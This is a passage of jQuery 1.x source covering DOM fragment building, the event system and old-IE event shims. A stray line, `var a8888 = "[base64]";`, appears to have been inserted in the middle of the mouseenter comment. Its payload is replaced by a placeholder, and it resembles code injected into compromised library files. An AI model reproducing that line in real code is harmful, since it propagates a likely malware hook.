	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var a8888 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
